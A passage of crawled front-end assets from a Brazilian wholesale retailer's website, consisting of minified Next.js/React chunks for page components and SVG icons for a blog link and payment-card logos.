loja"})]})]})})}),(0,i.jsxs)("div",{className:"boxgrid",children:[(0,i.jsx)("div",{className:"icon",children:(0,i.jsx)("img",{src:"/assets/svg/wholesale_price_icon_v2.svg",width:32,height:32,alt:"ofertas",loading:e.index<3?"eager":"lazy"})}),(0,i.jsxs)("div",{className:"text-description",children:[(0,i.jsx)("div",{className:"title",children:(0,i.jsx)("b",{children:"Pre\xe7o de atacado"})}),(0,i.jsx)("span",{children:"Ofertas em todo site"})]})]}),(0,i.jsx)("div",{className:"boxgrid",id:"dicasTenda",children:(0,i.jsx)(d(),{href:"https://www.tendaatacado.com.br/dicas/",passHref:!0,prefetch:!1,children:(0,i.jsxs)("a",{target:"_BLANK",rel:"noreferrer noopener",children:[(0,i.jsx)("div",{className:"icon",children:(0,i.jsx)("img",{src:"/assets/svg/tips_icon_v2.svg",width:30,height:35,alt:"Blog",loading:e.index<3?"eager":"lazy"})}),(0,i.jsxs)("div",{className:"text-description",children:[(0,i.jsx)("div",{className:"title",children:(0,i.jsx)("b",{children:"Dicas Tenda"})}),(0,i.jsx)("span",{children:"Acesse nosso blog"})]})]})})}),(0,i.jsxs)("div",{className:"tenda-card",children:[(0,i.jsx)("div",{className:"img-detail",children:(0,i.jsx)("img",{src:"/assets/svg/tenda-card/detais-banner.svg",height:75,width:79,alt:"Detalhe do banner do cart\xe3o tenda",rel:"prefetch",loading:e.index<3?"eager":"lazy"})}),(0,i.jsx)("div",{className:"hand-detail",children:(0,i.jsx)("img",{src:"/assets/institucional/tenda-card.svg",height:70,width:65,alt:"M\xe3o segurando o cart\xe3o tenda",rel:"prefetch",loading:e.index<3?"eager":"lazy"})}),(0,i.jsxs)("div",{className:"button-area",children:[(0,i.jsxs)("span",{className:"text",children:[(0,i.jsx)("img",{src:"/assets/svg/ico_sequence.svg",height:15,width:15,alt:"Icone de sequencia, indicando que h\xe1 um texto a seguir",rel:"prefetch",loading:e.index<3?"eager":"lazy"}),"Cart\xe3o Tenda"]}),(0,i.jsx)("a",{className:"request-card",href:"https://cartaotenda.com.br/",target:"_blank",rel:"noreferrer noopener",children:"Pe\xe7a agora o seu"})]})]})]})})};s.default=n}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.tendaatacado.com.br/assets/svg/tips_icon_v2.svg
body_size: 363
content:
<svg width="31" height="35" viewBox="0 0 31 35" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_401_967)">
<path d="M26.2562 1.06036H4.2438C2.38621 1.06036 0.900146 2.54643 0.900146 4.40402V26.3235C0.900146 28.1811 2.38621 29.6672 4.2438 29.6672H11.1169L15.2036 33.7539L19.2902 29.6672H26.2562C28.1138 29.6672 29.5998 28.1811 29.5998 26.3235V4.31114C29.5998 2.54643 28.1138 1.06036 26.2562 1.06036Z" stroke="#1465A3" stroke-width="2" stroke-miterlimit="10"/>
<path d="M9.35205 16.757C9.35205 20.0077 11.9527 22.6083 15.2034 22.6083C18.4542 22.6083 21.0548 20.0077 21.0548 16.757" stroke="#1465A3" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
</g>
<defs>
<clipPath id="clip0_401_967">
<rect width="30" height="34.3653" fill="white" transform="translate(0.25 0.317322)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/44355.56a313c64bd0c6df.js
body_size: 417
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[44355],{44355:function(e,n,a){a.r(n);var r=a(85893),i=a(67294),t=a(5152),s=a.n(t),l=a(11163),u=a.n(l),c=s()(function(){return Promise.all([a.e(1216),a.e(46523)]).then(a.bind(a,47613))},{loadableGenerated:{webpack:function(){return[47613]}}}),o=function(e){var n=e.banners,a=e.index,i=function(e){if(e.startsWith("http")||e.startsWith("https"))return e};return(0,r.jsx)(r.Fragment,{children:(0,r.jsx)("div",{className:"MosaicMiniBannerComponent",children:n&&n.map(function(e){var n=e.id,t=e.image,s=e.link;return i(s)?(0,r.jsx)("a",{className:"mini-banner",target:"_blank",href:s,rel:"noreferrer",children:(0,r.jsx)(c,{src:t,useImageMini:!1,quality:100,defaultLoad:a<3?"eager":"lazy"})},n):(0,r.jsx)("div",{className:"mini-banner",onClick:function(){return s?u().push(s):null},children:(0,r.jsx)(c,{src:t,useImageMini:!1,quality:100,defaultLoad:a<3?"eager":"lazy"})},n)})})})};n.default=(0,i.memo)(o)}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.tendaatacado.com.br/assets/svg/card-flags/card-tenda.svg
body_size: 3064
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Camada_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 304 184" style="enable-background:new 0 0 304 184;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#2A3C72;}
	.st1{fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;}
	.st2{fill:#E42313;}
</style>
<path class="st0" d="M287.8,176h-272c-4.4,0-8-3.6-8-8V16c0-4.4,3.6-8,8-8h272c4.4,0,8,3.6,8,8v152C295.8,172.4,292.2,176,287.8,176
	z"/>
<g>
	<path class="st1" d="M78.7,43.5c0-0.8,0.4-1.1,1.3-1.1h10.2c1,0,1.3,0.4,1.2,1.3v12.6c0,0,61.9-27.2,154.3-23.6
		c0.4,0,1.2,0.1,1.2,0.8v7.2c0,0-0.2,0.6-0.6,0.6c-8.2,0-92.3-1-155,30.8v31.7c0,0.8-0.4,1.2-1,1.1H79.7c-0.6,0-0.8-0.2-0.8-1V78.5
		c0,0-5.4,1-16.8,17c0,0-0.6,0.5-1.1,0c-2.9-3-13-15.6,17.8-34.8V43.5z"/>
	<path class="st1" d="M116.8,66.6c-0.7-0.1-1.4-0.1-2.2-0.1c-1.8,0-3.4,0.2-4.9,0.5c-3.4,0.7-6.1,2.3-8.4,4.6
		c-0.5,0.5-0.8,1.1-1.3,1.6c-2.4,3.2-3.6,7.3-3.6,12.4c0,5.9,1.7,10.5,5.2,13.7c3.4,3.2,8.3,4.8,14.7,4.8c2.5,0,4.7-0.2,6.7-0.7
		c1.4-0.4,2.9-0.7,4.5-1.3c0.1,0,0.1,0,0.2-0.1c0.1,0,0.2-0.1,0.4-0.1c0.7-0.4,1.4-1.2,1.6-3.2v-0.1v-3.5c0,0,0,0,0-0.1
		c-0.1-0.7-0.8-1.7-1.9-1.2c-0.8,0.4-1.2,0.5-3.2,1.1c-0.7,0.2-1.4,0.5-2.2,0.6c-1.6,0.6-3.2,0.8-4.9,0.8c-3.4,0-6-0.7-7.8-2.3
		c-1.8-1.4-2.6-3.6-2.9-6.5H126h2.5c1,0,1.4-0.5,1.6-1.3v-1.7v-1c0-5.5-1.3-9.7-4-12.6C124,68.4,120.9,67.1,116.8,66.6 M110.3,80.9
		h-3.6c0.1-2.5,0.8-4.3,2.2-5.4c1.3-1.1,2.9-1.7,4.8-1.7c0.5,0,1.1,0,1.4,0.1c1.3,0.2,2.4,0.8,3.1,1.7c1,1.2,1.6,3,1.6,5.4h-9.5
		V80.9z"/>
	<path class="st1" d="M156.1,66.7c-2,0-4,0.4-5.7,1.3c-1.7,0.8-3.5,2-5.3,3.6V69c0-1-0.5-1.3-1.9-1.3H136c-0.8,0.1-1.3,0.6-1.4,1.3
		v32.4c0.1,1.7,0.5,1.9,1.3,1.8h7.9c1.3-0.1,1.2-0.7,1.3-1.7V78.6l0,0v-0.4v-0.1c0.1-0.1,0.4-0.2,0.7-0.5l0,0l0,0
		c0.2-0.1,0.5-0.4,0.8-0.5c1.2-0.6,3-1.3,5.1-1.1c1,0,1.8,0.2,2.4,0.5c0.7,0.4,1.3,1,1.7,1.7s0.6,1.7,0.7,3.1
		c0.1,1.4,0.2,2.9,0.2,4.3V102c0.1,1.1,0.2,1.3,1.3,1.4h7.9c1,0,1.3-0.4,1.2-1.3v-22c0-4.5-1-7.8-3-10.1
		C162.4,67.8,159.6,66.7,156.1,66.7"/>
	<path class="st1" d="M204.9,54h-7.6c-0.8,0.1-1.3,0.5-1.4,1.2v14c-1.3-0.7-2.6-1.3-3.9-1.7c-1.2-0.5-2.9-0.7-4.8-0.7
		c-1.9,0-3.7,0.5-5.7,1.3c-1.9,0.8-3.5,2.2-4.8,3.7c-1.4,1.7-2.5,3.7-3.2,6c-0.8,2.3-1.2,5.1-1.2,8.1c0,5.7,1.2,10.2,3.6,13.5
		c2.4,3.4,5.5,5.1,9.5,5.1c2,0,3.9-0.4,5.4-1.1c1.6-0.7,3.2-1.9,5.1-3.5v3c0,0.6,0.4,0.7,0.7,0.7h9c0.5,0,0.8-0.2,0.7-0.8V55.2
		C206.3,54.1,205.7,53.8,204.9,54 M196,93.4c-0.8,0.6-1.7,1.2-2.8,1.6c-1.1,0.4-2,0.6-3,0.6c-2.4,0-4.2-0.8-5.3-2.4
		c-1.1-1.6-1.7-4.1-1.7-7.6c0-3.4,0.7-5.9,2-7.8c1.3-1.8,3.5-2.8,6.1-2.8c0.7,0,1.4,0.1,2.2,0.2c0.8,0.1,1.6,0.4,2.3,0.7v17.5H196z"
		/>
	<path class="st1" d="M239.9,69.5c-2.6-2-6.9-3-12.9-3c-2.5,0-4.9,0.2-7.5,0.6c-1.7,0.2-2.6,0.6-3.4,0.8c-0.8,0.2-1.8,1-1.9,3.5v3.5
		c0,0.7,0.8,1.7,1.9,1.3c0.8-0.4,1.2-0.5,3.2-1.1c1.9-0.6,3.7-1,5.5-1c2.9,0,5.1,0.4,6.5,1.1s2.2,2.2,2.2,4.1v0.2
		c-3.1,0.2-6,0.5-8.9,0.8c-2.9,0.4-5.3,1.1-7.2,2c-1.9,1-3.5,2.3-4.6,4c-1.1,1.7-1.6,3.7-1.6,6.4c0,3.2,1.1,5.9,3.1,8.1
		c2,2,4.7,3.1,7.8,3.1c1.3,0,2.5-0.1,3.6-0.4s2.2-0.6,3.2-1.1c0.7-0.4,1.6-0.8,2.4-1.6c0.8-0.6,1.6-1.2,2-1.7v2.4
		c0,1,0.5,1.3,1.3,1.3h7.7c0.8-0.1,1.2-0.6,1.3-1.6V79C243.7,74.7,242.5,71.5,239.9,69.5 M233.5,93.9c-0.8,0.7-1.8,1.3-2.9,1.8
		c-1.1,0.5-2.2,0.7-3.1,0.7c-1.3,0-2.3-0.1-2.9-0.4s-1.2-0.5-1.6-1c-0.5-0.5-0.7-0.8-0.8-1.3c-0.1-0.5-0.1-1.1-0.1-1.8
		c0-1.1,0.2-2,0.8-2.8c0.6-0.7,1.3-1.2,2.4-1.6c0.8-0.2,2-0.6,3.7-0.7c1.7-0.2,3.1-0.4,4.6-0.5v7.5H233.5z"/>
	<path class="st2" d="M246.9,144v-20.3c0-4.2-3.4-7.6-7.6-7.6H69c-4.2,0-7.6,3.4-7.6,7.6V144c0,4.2,3.4,7.6,7.6,7.6h170.3
		C243.5,151.6,246.9,148.2,246.9,144"/>
	<path class="st1" d="M115.3,143.7c0,0.1-0.1,0.1-0.1,0.1c-0.6,0.1-1.3,0.2-1.9,0.2c-0.7,0.1-1.7,0.1-2.6,0.1
		c-2.4,0-4.1-0.4-5.3-1.1s-1.7-2-1.7-3.9v-6.6c0-0.2-0.1-0.4-0.4-0.4h-1.4c-0.5,0-0.6,0-0.6-0.5v-2.5c0-0.2,0.1-0.4,0.5-0.4h1.7
		c0.2,0,0.4-0.2,0.4-0.5v-3.2c0-0.4,0.1-0.6,0.5-0.6h5.1c0.4,0,0.5,0.2,0.5,0.5v3.4c0.1,0.2,0.2,0.4,0.5,0.4h4.6
		c0.4,0,0.7,0.1,0.7,0.6v2.2c0,0.4-0.2,0.6-0.6,0.6h-4.3c-0.4,0-0.7,0.2-0.7,0.6v4.7c0,0.5,0,1,0,1.3c0,0.4,0.1,0.7,0.2,1.1
		s0.5,0.6,0.8,0.7c0.4,0.2,1,0.2,1.8,0.2c0.4,0,0.7-0.1,1.2-0.1c0.5-0.1,0.7-0.2,1-0.2c0,0,0.1,0,0.2,0l0,0h0.2
		c0.1,0,0.1,0.1,0.2,0.1v3.1H115.3z"/>
	<path class="st1" d="M131.7,140.1c0.1-0.1,0.1-0.2,0.1-0.4v-2.6c0-0.1-0.1-0.1-0.1-0.1c-0.7,0.1-1.6,0.1-2.5,0.2
		c-1,0.1-1.7,0.2-2.2,0.4c-0.6,0.1-1.1,0.4-1.4,0.6c-0.4,0.2-0.5,0.7-0.5,1.1c0,0.4,0,0.6,0.1,0.7c0.1,0.2,0.2,0.4,0.5,0.6
		c0.2,0.2,0.6,0.4,1,0.4c0.4,0.1,1,0.1,1.7,0.1c0.6,0,1.2-0.1,1.8-0.2C130.8,140.6,131.2,140.5,131.7,140.1 M131.8,142.5
		C131.8,142.4,131.8,142.4,131.8,142.5c-0.4,0.1-0.8,0.4-1.2,0.6c-0.5,0.2-1,0.5-1.3,0.6c-0.6,0.2-1.2,0.4-1.8,0.5
		c-0.7,0.1-1.4,0.1-2.2,0.1c-1.8,0-3.4-0.5-4.6-1.3s-1.8-2-1.8-3.4c0-1.1,0.4-2,1-2.6c0.6-0.7,1.4-1.2,2.6-1.7
		c1.1-0.4,2.5-0.7,4.2-0.8s3.4-0.2,5.2-0.4c0,0,0.1,0,0.1-0.1c0-0.8-0.5-1.4-1.3-1.8c-0.8-0.4-2.2-0.5-3.7-0.5c-1,0-2,0.1-3.2,0.5
		c-1.2,0.2-2,0.5-2.5,0.6c-0.2,0-0.5,0-0.5-0.5v-2.4c0-0.6,0.5-0.8,0.8-0.8c0.6-0.1,1.3-0.2,2.3-0.4c1.4-0.1,2.9-0.2,4.3-0.2
		c3.5,0,6,0.4,7.5,1.3c1.6,0.8,2.3,2.2,2.3,4v9.6c0,0.4-0.2,0.5-0.5,0.6h-5.1c-0.4,0-0.5-0.1-0.5-0.5v-1H131.8z"/>
	<path class="st1" d="M91.3,140.1c0.1-0.1,0.1-0.2,0.1-0.4v-2.6c0-0.1-0.1-0.1-0.1-0.1c-0.7,0.1-1.6,0.1-2.5,0.2
		c-1,0.1-1.7,0.2-2.2,0.4c-0.6,0.1-1.1,0.4-1.4,0.6s-0.5,0.7-0.5,1.1c0,0.4,0,0.6,0.1,0.7c0.1,0.2,0.2,0.4,0.5,0.6
		c0.2,0.2,0.6,0.4,1,0.4c0.4,0.1,1,0.1,1.7,0.1c0.6,0,1.2-0.1,1.8-0.2C90.3,140.6,90.8,140.5,91.3,140.1 M91.4,142.5
		C91.4,142.4,91.3,142.4,91.4,142.5c-0.4,0.1-0.8,0.4-1.2,0.6c-0.5,0.2-1,0.5-1.3,0.6c-0.6,0.2-1.2,0.4-1.8,0.5
		c-0.7,0.1-1.4,0.1-2.3,0.1c-1.8,0-3.4-0.5-4.6-1.3c-1.2-0.8-1.8-2-1.8-3.4c0-1.1,0.4-2,1-2.6c0.6-0.7,1.4-1.2,2.6-1.7
		c1.1-0.4,2.5-0.7,4.2-0.8s3.4-0.2,5.2-0.4c0,0,0.1,0,0.1-0.1c0-0.8-0.5-1.4-1.3-1.8c-0.8-0.4-2.2-0.5-3.7-0.5c-1,0-2,0.1-3.2,0.5
		c-1.2,0.2-2,0.5-2.5,0.6c-0.2,0-0.5,0-0.5-0.5v-2.4c0-0.6,0.5-0.8,0.8-0.8c0.6-0.1,1.3-0.2,2.3-0.4c1.4-0.1,2.9-0.2,4.3-0.2
		c3.5,0,6,0.4,7.5,1.3c1.6,0.8,2.3,2.2,2.3,4v9.6c0,0.4-0.2,0.5-0.5,0.6h-5.1c-0.4,0-0.5-0.1-0.5-0.5
		C91.4,143.5,91.4,142.5,91.4,142.5z"/>
	<path class="st1" d="M152.7,144.3c-1.7,0-3.1-0.1-4.6-0.5c-1.3-0.4-2.5-0.8-3.6-1.4c-1-0.6-1.8-1.4-2.3-2.4c-0.6-1-0.8-2.2-0.8-3.5
		c0-1.4,0.4-2.6,0.8-3.6c0.6-1,1.4-1.8,2.5-2.5c1.1-0.6,2.2-1.1,3.6-1.4c1.3-0.2,2.8-0.5,4.2-0.5c1.3,0,2.5,0.1,3.6,0.4
		c1,0.2,1.8,0.5,2.6,0.7c0.1,0,0.4,0.1,0.4,0.5v3.2c0,0.2,0,0.5-0.2,0.5h-0.5c-0.1,0-0.1,0-0.2,0c-0.2-0.1-0.5-0.4-0.7-0.5
		c-0.4-0.2-0.7-0.4-1.2-0.6s-1-0.4-1.6-0.5c-0.6-0.1-1.2-0.2-1.9-0.2c-1.7,0-2.9,0.4-3.7,1.2s-1.3,1.9-1.3,3.4s0.5,2.5,1.3,3.2
		s2.2,1.1,3.9,1.1c0.7,0,1.4-0.1,2-0.2s1.1-0.2,1.6-0.5c0.4-0.1,0.7-0.4,1-0.6c0.2-0.2,0.5-0.4,0.7-0.5c0.1,0,0.1-0.1,0.2-0.1h0.4
		c0.1,0,0.2,0.1,0.2,0.2v3.4c0,0.2-0.1,0.5-0.4,0.6c-1,0.4-1.7,0.5-2.6,0.7C155.2,144.2,154.1,144.3,152.7,144.3"/>
	<path class="st1" d="M175.9,140v-3.1c-0.8,0-1.7,0.1-2.6,0.2s-1.7,0.2-2.2,0.4c-0.6,0.1-1.1,0.4-1.4,0.6c-0.4,0.2-0.5,0.7-0.5,1.1
		c0,0.4,0,0.6,0.1,0.7c0.1,0.2,0.2,0.4,0.5,0.6s0.6,0.4,1,0.4c0.4,0.1,1,0.1,1.7,0.1c0.6,0,1.2-0.1,1.8-0.2
		C174.8,140.6,175.4,140.4,175.9,140 M175.9,142.4C175.7,142.4,175.7,142.4,175.9,142.4c-0.4,0.1-0.8,0.4-1.2,0.6
		c-0.5,0.2-1,0.5-1.3,0.6c-0.6,0.2-1.2,0.4-1.8,0.5c-0.8,0.2-1.6,0.2-2.3,0.2c-1.8,0-3.4-0.5-4.6-1.3s-1.8-2-1.8-3.4
		c0-1.1,0.4-2,1-2.6c0.6-0.7,1.6-1.2,2.6-1.7c1.1-0.4,2.5-0.7,4.2-0.8c1.7-0.1,3.4-0.2,5.1-0.4h0.1l0,0c0-0.8-0.5-1.4-1.3-1.8
		c-0.8-0.4-2.2-0.5-3.7-0.5c-1,0-2,0.1-3.2,0.5c-1.1,0.2-1.9,0.5-2.4,0.6c-0.4,0.1-0.5,0-0.6-0.4v-2.8c0-0.2,0.1-0.4,0.2-0.4
		c0,0,0.4-0.1,0.6-0.1c0.6-0.1,1.3-0.2,2.3-0.4c1.4-0.1,2.9-0.2,4.3-0.2c3.5,0,6,0.4,7.5,1.2c1.6,0.8,2.3,2.2,2.3,4v9.6
		c0,0.4-0.1,0.6-0.6,0.6h-4.9c-0.4,0-0.6-0.1-0.6-0.6v-1.1H175.9z"/>
	<path class="st1" d="M199.2,139.6v-7.2c0-0.1-0.1-0.1-0.1-0.1c-0.4-0.1-0.8-0.2-1.2-0.2c-0.5-0.1-1-0.1-1.3-0.1
		c-1.6,0-2.8,0.4-3.6,1.2c-0.8,0.8-1.2,1.9-1.2,3.2c0,1.4,0.4,2.5,1,3.2c0.6,0.7,1.7,1,3.1,1c0.6,0,1.1-0.1,1.8-0.2
		c0.5-0.1,1-0.4,1.4-0.5C199.1,139.9,199.2,139.8,199.2,139.6 M205.3,143.4c0,0.2-0.2,0.6-0.6,0.6h-4.8c-0.4,0-0.6-0.1-0.6-0.5v-0.7
		c-0.1-0.2-0.2-0.2-0.4-0.1c-1,0.6-1.8,1-2.6,1.3c-1,0.4-1.9,0.5-3.1,0.5c-2.3,0-4.2-0.7-5.5-2.2c-1.4-1.4-2-3.4-2-5.7
		c0-1.3,0.2-2.4,0.7-3.4c0.5-1,1.1-1.8,1.9-2.5c0.7-0.7,1.7-1.2,2.8-1.6c1.1-0.4,2.2-0.6,3.2-0.6c1.1,0,2,0.1,2.8,0.2
		c0.7,0.2,1.2,0.4,2,0.6c0.1,0.1,0.2,0,0.2-0.1v-5.8c0-0.1,0.1-0.2,0.4-0.2h5.5c0.2,0,0.4,0.1,0.4,0.2v19.9H205.3z"/>
	<path class="st1" d="M222.3,140.1c0.4-0.4,0.7-0.8,0.8-1.3c0.2-0.6,0.2-1.3,0.2-2.3c0-0.8-0.1-1.6-0.2-2.2
		c-0.2-0.6-0.5-1.1-0.8-1.4s-0.8-0.6-1.3-0.7c-0.5-0.1-1.1-0.2-1.7-0.2s-1.1,0.1-1.6,0.2c-0.5,0.1-0.8,0.4-1.3,0.7
		c-0.4,0.4-0.7,0.8-0.8,1.4c-0.2,0.6-0.4,1.3-0.4,2.3c0,0.8,0.1,1.6,0.2,2.2c0.2,0.6,0.5,1.1,0.8,1.4c0.4,0.4,0.8,0.6,1.3,0.7
		c0.5,0.1,1.1,0.2,1.7,0.2c0.6,0,1.1-0.1,1.6-0.2C221.5,140.7,222,140.5,222.3,140.1 M229.8,136.5c0,2.5-1,4.5-2.8,5.8
		c-1.8,1.4-4.3,2.2-7.7,2.2c-3.2,0-5.9-0.7-7.7-2.2c-1.8-1.4-2.8-3.4-2.8-5.8c0-2.5,1-4.5,2.8-5.8c1.8-1.4,4.3-2.2,7.7-2.2
		c3.4,0,5.9,0.7,7.7,2.2C228.9,132.1,229.8,134,229.8,136.5"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/88556.c8450ac5a573a152.js
body_size: 127
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[88556],{88556:function(s,e,i){i.r(e);var n=i(85893);i(67294);var l=function(s){return(0,n.jsx)(n.Fragment,{children:(0,n.jsx)("div",{className:"LoadingComponent",style:s.style,children:(0,n.jsxs)("div",{className:"lds-ellipsis",children:[(0,n.jsx)("div",{}),(0,n.jsx)("div",{}),(0,n.jsx)("div",{}),(0,n.jsx)("div",{})]})})})};e.default=l}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.tendaatacado.com.br/assets/svg/card-flags/card-jcb.svg
body_size: 1226
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Camada_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 304 184" style="enable-background:new 0 0 304 184;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#327ED4;}
	.st1{fill:#FFFFFF;}
	.st2{fill:url(#SVGID_1_);}
	.st3{fill:url(#SVGID_2_);}
	.st4{fill:url(#SVGID_3_);}
	.st5{fill:url(#SVGID_4_);}
	.st6{fill:url(#SVGID_5_);}
</style>
<path class="st0" d="M287.8,176h-272c-4.4,0-8-3.6-8-8V16c0-4.4,3.6-8,8-8h272c4.4,0,8,3.6,8,8v152C295.8,172.4,292.2,176,287.8,176
	z"/>
<g>
	<path class="st1" d="M229.3,128.1c0,13.2-10.8,24-24,24H74.7V57c0-13.2,10.8-24,24-24h130.6V128.1z"/>
	<g>
		
			<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="170.2647" y1="87.5461" x2="208.0162" y2="87.5461" gradientTransform="matrix(1.125 0 0 -1.125 -13.2011 197.6385)">
			<stop  offset="0" style="stop-color:#007940"/>
			<stop  offset="0.2285" style="stop-color:#00873F"/>
			<stop  offset="0.7433" style="stop-color:#40A737"/>
			<stop  offset="1" style="stop-color:#5CB531"/>
		</linearGradient>
		<path class="st2" d="M186.8,103.7h9.9c0.3,0,0.9-0.1,1.2-0.1c1.9-0.4,3.5-2.1,3.5-4.4c0-2.3-1.6-4-3.5-4.4
			c-0.3-0.1-0.9-0.1-1.2-0.1h-9.9V103.7z"/>
		
			<linearGradient id="SVGID_2_" gradientUnits="userSpaceOnUse" x1="170.266" y1="93.384" x2="207.9815" y2="93.384" gradientTransform="matrix(1.125 0 0 -1.125 -13.2011 197.6385)">
			<stop  offset="0" style="stop-color:#007940"/>
			<stop  offset="0.2285" style="stop-color:#00873F"/>
			<stop  offset="0.7433" style="stop-color:#40A737"/>
			<stop  offset="1" style="stop-color:#5CB531"/>
		</linearGradient>
		<path class="st3" d="M195.6,41c-9.4,0-17.2,7.7-17.2,17.2v17.9h24.3c0.6,0,1.2,0,1.7,0.1c5.5,0.3,9.5,3.1,9.5,8
			c0,3.9-2.7,7.2-7.8,7.8v0.2c5.6,0.4,9.8,3.5,9.8,8.3c0,5.2-4.7,8.6-11,8.6h-26.6v35h25.2c9.4,0,17.2-7.7,17.2-17.2V41H195.6z"/>
		
			<linearGradient id="SVGID_3_" gradientUnits="userSpaceOnUse" x1="170.2646" y1="99.8099" x2="208.0128" y2="99.8099" gradientTransform="matrix(1.125 0 0 -1.125 -13.2011 197.6385)">
			<stop  offset="0" style="stop-color:#007940"/>
			<stop  offset="0.2285" style="stop-color:#00873F"/>
			<stop  offset="0.7433" style="stop-color:#40A737"/>
			<stop  offset="1" style="stop-color:#5CB531"/>
		</linearGradient>
		<path class="st4" d="M200.2,85.4c0-2.3-1.6-3.8-3.5-4.1c-0.2,0-0.7-0.1-0.9-0.1h-9v8.3h9c0.3,0,0.9,0,0.9-0.1
			C198.6,89.1,200.2,87.6,200.2,85.4z"/>
	</g>
	
		<linearGradient id="SVGID_4_" gradientUnits="userSpaceOnUse" x1="85.7591" y1="93.426" x2="124.0913" y2="93.426" gradientTransform="matrix(1.125 0 0 -1.125 -13.2011 197.6385)">
		<stop  offset="0" style="stop-color:#1F286F"/>
		<stop  offset="0.4751" style="stop-color:#004E94"/>
		<stop  offset="0.8261" style="stop-color:#0066B1"/>
		<stop  offset="1" style="stop-color:#006FBC"/>
	</linearGradient>
	<path class="st5" d="M100.5,41c-9.4,0-17.2,7.7-17.2,17.2v42.4c4.8,2.4,9.8,3.9,14.8,3.9c6,0,9.2-3.6,9.2-8.5V76H122v19.9
		c0,7.7-4.8,14.1-21.2,14.1c-9.9,0-17.7-2.2-17.7-2.2V144h25.2c9.4,0,17.2-7.7,17.2-17.2V41H100.5z"/>
	
		<linearGradient id="SVGID_5_" gradientUnits="userSpaceOnUse" x1="127.8114" y1="93.342" x2="165.0395" y2="93.342" gradientTransform="matrix(1.125 0 0 -1.125 -13.2011 197.6385)">
		<stop  offset="0" style="stop-color:#6C2C2F"/>
		<stop  offset="0.1735" style="stop-color:#882730"/>
		<stop  offset="0.5731" style="stop-color:#BE1833"/>
		<stop  offset="0.8585" style="stop-color:#DC0436"/>
		<stop  offset="1" style="stop-color:#E60039"/>
	</linearGradient>
	<path class="st6" d="M148,41c-9.4,0-17.2,7.7-17.2,17.2v22.5c4.3-3.7,11.9-6,24.1-5.5c6.5,0.3,13.5,2.1,13.5,2.1v7.3
		c-3.5-1.8-7.7-3.4-13-3.8c-9.3-0.7-14.8,3.9-14.8,11.8c0,8,5.6,12.6,14.8,11.8c5.4-0.4,9.5-2.1,13-3.8v7.3c0,0-6.9,1.8-13.5,2.1
		c-12.2,0.6-19.8-1.8-24.1-5.5v39.7h25.2c9.4,0,17.2-7.7,17.2-17.2V41H148z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/49870.c2c09d0c0ac67923.js
body_size: 261
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[49870],{49870:function(n,e,t){t.r(e);var s=t(85893),r=t(67294),i=function(n){var e=n.title,t=n.subtitle,r=n.icon,i=n.type,c=void 0===i?"default":i,u={h1:function(){return(0,s.jsx)("h1",{children:(0,s.jsx)(l,{})})},h2:function(){return(0,s.jsx)("h2",{children:(0,s.jsx)(l,{})})},h3:function(){return(0,s.jsx)("h3",{children:(0,s.jsx)(l,{})})},h4:function(){return(0,s.jsx)("h4",{children:(0,s.jsx)(l,{})})},h5:function(){return(0,s.jsx)("h5",{children:(0,s.jsx)(l,{})})},default:function(){return(0,s.jsx)("div",{className:"title",children:(0,s.jsx)(l,{})})}},l=function(){return(0,s.jsxs)(s.Fragment,{children:[r?(0,s.jsx)("i",{className:r}):"",e]})},h=u[c]?u[c]:u.default;return(0,s.jsx)(s.Fragment,{children:(0,s.jsxs)("div",{className:"TitleComponent",children:[h(),t?(0,s.jsx)("p",{className:"subtitle",children:t}):""]})})};e.default=(0,r.memo)(i)}}]);